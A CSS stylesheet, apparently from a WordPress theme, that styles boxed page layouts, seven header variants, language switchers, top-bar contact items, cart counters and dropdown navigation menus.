body.boxed_layout.bg_img_3{background-image:url("../../images/bg/img_3.png");background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.bg_img_4{background-image:url("../../images/bg/img_4.png");background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.custom_bg_image{background-attachment:fixed;background-size:cover;background-repeat:no-repeat;}
body.boxed_layout #wrapper{max-width:1230px;margin:39px auto 0;overflow:hidden;background:#fff;box-shadow:0 0 20px rgba(0, 0, 0, 0.25);}
body.boxed_layout.sticky_header #wrapper{margin-top:0;}
body.boxed_layout #footer{max-width:1230px;}
.body #main{position:relative;padding:0 0 0px !important;z-index:10;}
#wrapper{position:relative;overflow:hidden;}
.content_wrapper{position:relative;background:#fff;z-index:10;}
.mobile_header{display:none;}
.stm_viewport{opacity:0;-webkit-transition:opacity 900ms linear;-moz-transition:opacity 900ms linear;transition:opacity 900ms linear;}
.overflow_hidden{overflow:hidden;}
#frontend_customizer_button{background:#002e5b;}
#header{position:relative;z-index:99999;}
.header_top{position:relative;padding:43px 0 71px;background:#002e5b;}
.header_top:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.1);z-index:10;display:block;}
.header_top .container{position:relative;z-index:15;}
.logo{float:left;font-size:30px;text-transform:uppercase;color:#333;}
.logo a{display:block;}
.logo a img{max-width:inherit;}
.top_bar .header_socials{float:right;font-size:0;margin:0 5px 0 82px;}
#header .top_bar .header_socials a{font-size:16px;line-height:22px;display:inline-block;margin:2px 0 0 16px;color:#404041;transition:color 0.2s linear;}
.header_socials a:first-child{margin:0;}
.header_socials a:hover{color:#fff;}
.icon_text{position:relative;}
.icon_text .icon{float:left;font-size:26px;color:#6c98e1;margin:0 14px 0 0;}
.icon_text .icon i{vertical-align:top;}
.icon_text .text{color:#fff;float:right;font-size:13px;}
.icon_text .text strong{font-weight:400;line-height:16px;}
.header_top .icon_text{float:right;margin:5px 0 0 62px;line-height:16px;}
#stm_wpml_lang_switcher{position:relative;margin:0 0 0 51px;padding:15px 0;float:right;text-transform:uppercase;font-size:13px;font-weight:900;}
#stm_wpml_lang_switcher ul{position:absolute;left:-20px;top:-4px;list-style:none;background:#fff;border:1px solid #cccccc;z-index:2;padding:55px 25px 8px 20px;margin:0;display:none;}
#stm_wpml_lang_switcher:hover ul{display:block;}
#stm_wpml_lang_switcher .active_language{position:relative;color:#999;cursor:pointer;z-index:5;}
#stm_wpml_lang_switcher .active_language .fa{margin:0 0 0 4px;}
#stm_wpml_lang_switcher li{margin:0 0 10px;font-weight:400;}
#stm_wpml_lang_switcher li a{color:#aaaaaa;}
#stm_wpml_lang_switcher li a:hover{color:#002e5b;}
body.header_style_2 .header_top{background:rgba(255, 255, 255, 0.3);padding:0;box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);-moz-box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);-webkit-box-shadow:0px 4px 3px rgba(0, 0, 0, 0.15);}
body.header_style_2 .header_top:before{display:none;}
body.header_style_2 .header_top .logo{float:none;}
body.header_style_2 .header_top .logo a{margin-top:-25px!important;margin-bottom:2px;}
body.sticky_menu.header_style_2 .header_top.affix .logo a{margin-top:2px !important;}
body.sticky_menu.header_style_2 #header .header_top.affix .top_nav{padding:10px 0px 10px !important;}
body.header_style_2 #header .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:2px 0 3px;overflow:inherit;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper, body.header_style_2 .header_top .top_nav .main_menu_nav{background:none;box-shadow:none;float:none !important;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_2 .header_top .top_nav .main_menu_nav > ul{padding:0;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li{letter-spacing:-0.04em;font-size:18px;text-transform:uppercase;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a{color:#002e5b;padding:10px 16px;height:auto;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#6c98e1;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li:hover > a{color:#6c98e1;}
body.header_style_2 .header_top .top_nav .header_socials{float:right;font-size:0;margin:0 0 0 40px;}
body.header_style_2 .header_top .top_nav .header_socials a{font-size:16px;line-height:16px;display:inline-block;margin:14px 0 0 25px;color:#002e5b;transition:color 0.2s linear;}
body.header_style_2 .header_top .top_nav .header_socials a.cart_count{position:relative;font-size:15px;}
body.header_style_2 .header_top .top_nav .header_socials a.cart_count .count{position:absolute;right:-10px;top:-11px;background:#fde428;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:19px;height:19px;font-size:9px;font-family:Poppins;font-weight:700;text-align:center;line-height:21px;color:#222222 !important;}
body.header_style_2 .header_top .top_nav .header_socials a:first-child{margin:0;}
body.header_style_2 .header_top .top_nav .header_socials a:hover{color:#6c98e1;text-decoration:none;}
body.header_style_3 .header_top{padding:45px 0 30px;}
body.header_style_3 .header_top:before{display:none;}
body.header_style_3 .header_top .icon_text{margin-top:0;}
body.header_style_3 .header_top .logo a{margin-top:-13px;}
body.header_style_3 .header_top .header_socials a{margin-top:5px;}
body.header_style_3 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:#002e5b;}
body.header_style_3 .top_nav .top_nav_wrapper{background:none;box-shadow:none;border-top:1px solid rgba(255, 255, 255, 0.15);}
body.header_style_3 .top_nav .top_nav_wrapper > ul{margin:0 0 0 -16px;padding:0;}
body.header_style_3 .top_nav .icon_text{margin-right:0;}
body.header_style_4 .header_top{background:#fff;padding:41px 0 36px;}
body.header_style_4 .header_top:before{display:none;}
body.header_style_4 .header_top .icon_text{margin-top:0;}
body.header_style_4 .header_top .icon_text.big .text strong{font-size:18px;}
body.header_style_4 .header_top .icon_text .text{color:#002e5b;}
body.header_style_4 .header_top .icon_text .text strong{font-weight:700;}
body.header_style_4 .header_top .logo a{margin-top:-13px;}
body.header_style_4 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:#002e5b;}
body.header_style_4 .top_nav .top_nav_wrapper{background:none;box-shadow:none;}
body.header_style_4 .top_nav .top_nav_wrapper > ul{margin:0 0 0 -26px;padding:0;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li{font-size:15px;font-weight:500 !important;text-transform:capitalize;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li:first-child > a:after{display:none;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a{padding:21px 28px 21px 26px;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a:after{content:'';position:absolute;left:0;top:50%;height:20px;width:1px;margin:-10px 0 0;background:rgba(255, 255, 255, 0.2);}
body.header_style_4 .top_nav .icon_text{margin-right:0;}
body.header_style_4 .top_nav .header_socials a{font-size:18px;margin:20px 0 0 30px;}
body.header_style_4 .top_nav .header_socials a:hover{color:#fde428;}
body.header_style_5 .header_top{position:relative;z-index:21;background:transparent;padding:26px 0 36px;}
body.header_style_5 .header_top:before{display:none;}
body.header_style_5 .header_top .info-text{color:#002e5b;font-size:13px;line-height:normal;}
body.header_style_5 .header_top .info-text strong, body.header_style_5 .header_top .info-text b{font-family:"Poppins", sans-serif;font-weight:700;font-size:18px;}
body.header_style_5 .header_top .info-text.__phone-number{position:absolute;right:15px;top:15px;line-height:16px;}
body.header_style_5 .header_top .logo{float:none;}
body.header_style_5 .header_top .logo a img{display:block;margin:0 auto;}
body.header_style_5 .header_top #lang_sel{position:relative;float:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul{list-style:none;margin:0;padding:0;}
body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel{position:relative;display:block;padding:16px 24px 16px 1px;color:#002e5b;text-decoration:none !important;}
body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #002e5b;position:absolute;right:2px;top:50%;margin:-2px 0 0;}
body.header_style_5 .header_top #lang_sel > ul > li > ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#002e5b;list-style:none;padding:2px 0 12px;margin:0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul > li > ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul > li > ul a:hover{background:#6c98e1;}
body.header_style_5 .header_top #lang_sel:hover{background:transparent;}
body.header_style_5 .header_top #lang_sel:hover > ul > li > ul{visibility:visible;opacity:1;}
body.header_style_5 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:transparent;}
body.header_style_5 .top_nav .top_nav_wrapper{background:none;box-shadow:none;border-bottom:1px solid rgba(0, 46, 91, 0.25);text-align:center;}
body.header_style_5 .top_nav .top_nav_wrapper > ul{margin:0 auto;display:inline-block;vertical-align:top;padding:0;float:none;text-align:left;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li{font-size:14px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li:first-child > a:after{display:none;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a{color:#002e5b;height:auto;text-transform:uppercase;padding:20px 26px;letter-spacing:-.5px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current_page_item > a,
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_5 .top_nav .top_nav_wrapper > ul > li:hover > a{color:#6c98e1;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{content:"";position:absolute;top:26px;right:6px;width:0;height:0;border-width:5px 4px 0 4px;border-style:solid;border-color:#6c98e1 transparent transparent transparent;}
body.header_style_5.header_inverse .header_top .info-text{color:#fff;}
body.header_style_5.header_inverse #lang_sel{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel{color:#fff;}
body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel:after{border-top:5px solid #fff;}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper{border-bottom:1px solid rgba(255, 255, 255, 0.25);}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li > a{color:#fff;}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current_page_item > a,
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li:hover > a{color:#6c98e1;}
body.header_style_5.title_box_image_added .top_nav .top_nav_wrapper{border:none;}
body.header_style_6 .header_top{background:transparent;padding:0;position:relative;}
body.header_style_6 .header_top:before{content:"";position:absolute;width:100%;top:0;left:0;height:47px;background:#fff;}
body.header_style_6 .header_top .header_top_wrapper{background:#002e5b;padding:0 40px;}
body.header_style_6 .header_top .logo{float:none;}
body.header_style_6 .header_top .logo a{margin-top:-12px;}
body.header_style_6 .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:26px 0;overflow:inherit;}
body.header_style_6 .header_top .top_nav .main_menu_nav{margin-right:-25px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper, body.header_style_6 .header_top .top_nav .main_menu_nav{background:none;box-shadow:none;float:right;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_6 .header_top .top_nav .main_menu_nav > ul{padding:0;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li{letter-spacing:-0.04em;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li > a{color:#fff;padding:10px 25px;text-transform:uppercase;font-size:14px;height:auto;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after{content:"";position:absolute;top:16px;right:6px;width:0;height:0;border-width:5px 4px 0 4px;border-style:solid;border-color:#6c98e1 transparent transparent transparent;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#6c98e1;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li:hover > a{color:#6c98e1;}
body.header_style_7{margin-left:300px;}
body.header_style_7 .stm-revslider-wrapper{padding-left:300px !important;}
body.header_style_7 #wrapper{overflow:visible;}
body.header_style_7 #main,
body.header_style_7 #footer{overflow:hidden;}
body.header_style_7.header_transparent #header{position:relative;}
body.header_style_7 .container{max-width:1140px;width:100%;}
body.header_style_7 .header_side{position:fixed;top:0;bottom:0;left:0;width:300px;background:#fff;box-shadow:1px 0 6px rgba(0, 0, 0, 0.2);}
body.header_style_7 .header_side_wrapper{padding-top:79px;padding-left:38px;padding-right:33px;padding-bottom:40px;}
body.header_style_7 .logo{float:none;text-align:center;}
body.header_style_7 .side_nav{margin-top:62px;}
body.header_style_7 .side_nav .main_menu_nav{list-style:none;padding-left:0;margin-bottom:0;}
body.header_style_7 .side_nav .main_menu_nav > li{position:relative;padding:0 48px 0 53px;margin:0 -48px 0 -53px;}
body.header_style_7 .side_nav .main_menu_nav > li:not(:first-child) > a{border-top:1px solid rgba(0, 46, 91, 0.21);}
body.header_style_7 .side_nav .main_menu_nav > li > a{position:relative;display:block;padding:19.5px 0;color:#002e5b;text-transform:uppercase;font-weight:700;font-family:"Poppins", sans-serif;font-size:14px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .side_nav .main_menu_nav > li > a:focus, body.header_style_7 .side_nav .main_menu_nav > li > a:hover{text-decoration:none;}
body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a{padding-right:10px;}
body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:14px;position:absolute;right:0;top:21px;}
body.header_style_7 .side_nav .main_menu_nav > li.current-menu-item > a, body.header_style_7 .side_nav .main_menu_nav > li.current-menu-parent > a, body.header_style_7 .side_nav .main_menu_nav > li:hover > a{color:#6c98e1;}
body.header_style_7 .side_nav .main_menu_nav > li ul{width:208px;background:#fff;box-shadow:2px 1px 6px rgba(0, 0, 0, 0.2);position:absolute;left:100%;top:-10px;margin-bottom:0;margin-left:-20px;padding:10px 0;list-style:none;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .side_nav .main_menu_nav > li ul ul{margin-left:0;}
body.header_style_7 .side_nav .main_menu_nav > li ul li{position:relative;}
body.header_style_7 .side_nav .main_menu_nav > li ul li a{display:block;position:relative;padding:11px 20px;font-size:13px;font-family:"Poppins", sans-serif;color:#002e5b;text-transform:uppercase;}
body.header_style_7 .side_nav .main_menu_nav > li ul li a:hover, body.header_style_7 .side_nav .main_menu_nav > li ul li a:focus{text-decoration:none;}
body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a{padding-right:25px;}
body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:14px;position:absolute;right:19px;top:13px;}
body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > a{background:#002e5b;color:#fff;box-shadow:none;}
body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > ul{visibility:visible;opacity:1;}
body.header_style_7 .side_nav .main_menu_nav > li > ul{top:0;}
body.header_style_7 .side_nav .main_menu_nav > li:hover > ul{visibility:visible;opacity:1;}
body.header_style_7 .header_socials{margin:45px 0 0;float:none;text-align:center;}
body.header_style_7 .header_socials a{font-size:19px;color:#002e5b;}
body.header_style_7 .header_socials a:not(:first-child){margin-left:36px;}
body.header_style_7 .header_socials a:hover{color:#6c98e1;}
body.header_style_7 .header_copyright{margin-top:47px;font-size:13px;line-height:24px;color:#777;}
#header .top_bar{position:relative;z-index:20;font-size:13px;background-color:transparent;}
#lang_sel{position:relative;float:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#lang_sel > ul{list-style:none;margin:0;padding:0;}
#lang_sel > ul > li .lang_sel_sel{position:relative;display:block;padding:16px 24px 16px 1px;color:#fff;text-decoration:none !important;}
#lang_sel > ul > li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #fff;position:absolute;right:2px;top:50%;margin:-2px 0 0;}
#lang_sel > ul > li > ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#002e5b;list-style:none;padding:2px 0 12px;margin:0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#lang_sel > ul > li > ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
#lang_sel > ul > li > ul a:hover{background:#6c98e1;}
#lang_sel:hover{background:#002e5b;}
#lang_sel:hover > ul > li > ul{visibility:visible;opacity:1;}
.top_bar_info_wr{position:relative;float:left;color:#404042;font-weight:500;}
.top_bar_info_wr .top_bar_info_switcher{position:relative;float:right;background:#fde428;font-size:13px;}
.top_bar_info_wr .top_bar_info_switcher .active{position:relative;cursor:pointer;padding:14px 42px 16px 21px;color:#002e5b;text-decoration:none !important;min-width:160px;}
.top_bar_info_wr .top_bar_info_switcher .active i{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:16px;}
.top_bar_info_wr .top_bar_info_switcher .active span{display:inline-block;vertical-align:middle;}
.top_bar_info_wr .top_bar_info_switcher .active:after{content:'';border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #002e5b;position:absolute;right:20px;top:50%;margin:-2px 0 0;}
.top_bar_info_wr .top_bar_info_switcher ul{position:absolute;left:0;top:100%;display:none;background:#002e5b;list-style:none;padding:12px 0;margin:0;min-width:100%;}
.top_bar_info_wr .top_bar_info_switcher ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.top_bar_info_wr .top_bar_info_switcher ul a:hover{background:#6c98e1;}
.top_bar_info_wr .top_bar_info{display:none;float:right;margin:0;padding:0 6px 0 0;list-style:none;}
.top_bar_info_wr .top_bar_info:after{content:'';display:inline-block;vertical-align:middle;height:50px;}
.top_bar_info_wr .top_bar_info li{display:inline-block;vertical-align:middle;padding:5px 23px;color:#fff;font-size:13px;}
.top_bar_info_wr .top_bar_info li a{color:#fff;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_bar_info_wr .top_bar_info li a:hover span{text-decoration:underline;}
.top_bar_info_wr .top_bar_info li i{display:inline-block;vertical-align:middle;margin:0 12px 0 0;font-size:16px;color:#fde428;}
.top_bar_info_wr .top_bar_info li span{display:inline-block;vertical-align:middle;}
.top_bar_contacts{list-style:none;padding-left:0;margin-bottom:0;}
.top_bar_contacts:after{content:"";display:table;clear:both;}
.top_bar_contacts > li{float:left;margin:0 80px 0 0;color:#fff;font-size:13px;}
.top_bar_contacts > li .top_bar_contacts_text{display:inline-block;vertical-align:middle;line-height:1;}
.top_bar_contacts > li a{color:#fff;}
.top_bar_contacts > li i{margin-right:10px;font-size:16px;color:#6c98e1;vertical-align:middle;display:inline-block;line-height:1;}
.top_bar_contacts > li i.stm-email{font-size:12px;}
.top_bar_contacts > li i.stm-location-2{font-size:17px;}
body.header_style_6 #lang_sel{margin-right:80px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_6 #lang_sel > ul > li .lang_sel_sel{padding:23.5px 24px 23.5px 1px;color:#002e5b;}
body.header_style_6 #lang_sel > ul > li .lang_sel_sel:after{border-top:5px solid #002e5b;}
body.header_style_6 #lang_sel > ul > li > ul{min-width:105px;background:#fff;margin:-8px 0 0;box-shadow:0 3px 7px rgba(0, 0, 0, 0.35);}
body.header_style_6 #lang_sel > ul > li > ul a{color:#002e5b;}
body.header_style_6 #lang_sel > ul > li > ul a:hover{background:#6c98e1;}
body.header_style_6 #lang_sel:hover{background:transparent;}
.top_bar .cart_count{position:relative;font-size:16px;text-decoration:none;color:#002e5b;}
.top_bar .cart_count .count{position:absolute;right:-10px;top:-11px;background:#fde428;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:19px;height:19px;font-size:10px;font-family:"Open Sans", sans-serif;text-align:center;line-height:19px;color:#222222 !important;}
body.header_style_6 .top_bar{background:#fff;}
body.header_style_6 .top_bar .cart_count_wrapper{float:right;padding:21.5px 0;}
body.header_style_6 .top_bar_contacts{padding:23px 0;float:left;}
body.header_style_6 .top_bar_contacts > li{color:#222;}
body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text strong,
body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text b{font-family:"Open Sans", sans-serif;}
body.header_style_6 .top_bar_contacts > li a{color:#222;}
.top_nav{position:absolute;bottom:-28px;left:0;right:0;z-index:20;}
.top_nav .top_nav_wrapper{background:#002e5b;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
.top_nav .top_nav_wrapper > ul{position:relative;font-family:Poppins;list-style:none;margin:0;padding:0 35px;float:left;}
.top_nav .main_menu_nav > ul{position:relative;list-style:none;margin:0;float:left;}
.top_nav .top_nav_wrapper > ul:after, .top_nav .main_menu_nav > ul:after{content:'';clear:both;display:table;}
.top_nav .top_nav_wrapper > ul > li, .top_nav .main_menu_nav > ul > li{position:relative;float:left;font-size:16px;line-height:1;color:#ffffff;font-weight:600 !important;text-transform:lowercase;}
.top_nav .top_nav_wrapper > ul > li.current_page_item > a, .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, .top_nav .main_menu_nav > ul > li.current_page_item > a, .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, .top_nav .main_menu_nav > ul > li.current-menu-parent > a, .top_nav .main_menu_nav > ul > li.current_page_parent > a, .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#fde428;}
.top_nav .top_nav_wrapper > ul > li:hover > a, .top_nav .main_menu_nav > ul > li:hover > a{color:#fde428;}
.top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a{position:relative;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;color:#ffffff;padding:21px 16px;height:64px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a{position:relative;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:hover:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:hover:before{border-left-color:#fde428;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:before{content:'';position:absolute;right:20px;top:50%;margin:-4px 0 0;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:5px solid #cccccc;}
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a, .top_nav .main_menu_nav > ul > li.page_item_has_children > a{padding-right:23px;}
.top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul{position:absolute;top:100%;left:0;opacity:0;visibility:hidden;background:#fff;list-style:none;padding:14px 0;margin:0;width:230px;z-index:1;-webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_nav .top_nav_wrapper > ul > li ul ul, .top_nav .main_menu_nav > ul > li ul ul{left:100%;top:-2px;background:#002e5b;padding:6px 0 4px;}
.top_nav .top_nav_wrapper > ul > li ul ul li a, .top_nav .main_menu_nav > ul > li ul ul li a{color:#fff;padding:12px 26px;}
.top_nav .top_nav_wrapper > ul > li ul ul li a:hover, .top_nav .main_menu_nav > ul > li ul ul li a:hover{color:#fde428;}
.top_nav .top_nav_wrapper > ul li:hover > ul, .top_nav .main_menu_nav > ul li:hover > ul{visibility:visible;opacity:1;}
.top_nav .top_nav_wrapper > ul > li ul li, .top_nav .main_menu_nav > ul > li ul li{position:relative;font-weight:500;font-size:14px;text-transform:capitalize;color:#333333;}
.top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a{display:block;padding:8px 20px 6px 15px !important;color:#333333;text-decoration:none !important;}
.top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before{content:'';position:absolute;left:0;right:0;top:-2px;height:2px;background:#002e5b;opacity:0;visibility:hidden;}
.top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after{content:'';position:absolute;left:0;right:0;bottom:-2px;height:2px;background:#002e5b;opacity:0;visibility:hidden;}
.top_nav .main_menu_nav > ul > li ul li:hover:before, .top_nav .top_nav_wrapper > ul > li ul li:hover:before{opacity:1;visibility:visible;}
.top_nav .main_menu_nav > ul > li ul li:hover:after, .top_nav .top_nav_wrapper > ul > li ul li:hover:after{opacity:1;visibility:visible;}
.top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a{background:#002e5b;color:#fff;}
.top_nav .icon_text{float:right;padding:0 0 0 35px;margin:18px 38px 0 0;color:#fff;}
.top_nav .icon_text:before{content:'';position:absolute;left:0;top:50%;margin:-17px 0 0 0;border-left:1px solid rgba(255, 255, 255, 0.15);height:27px;}
.top_nav .icon_text strong{color:#fff;font-size:18px;font-weight:700 !important;font-family:Poppins;}
.top_nav .icon_text strong a{color:#fff;font-size:18px;}
.top_nav .icon_text span{font-size:13px;}
